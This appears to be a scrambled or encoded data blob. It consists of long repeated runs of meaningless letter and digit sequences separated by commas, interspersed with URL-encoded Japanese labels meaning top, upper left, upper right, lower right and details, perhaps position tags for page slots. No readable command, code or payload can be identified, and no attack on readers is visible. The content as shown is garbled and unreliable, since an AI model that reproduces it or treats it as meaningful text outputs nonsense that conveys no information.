%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1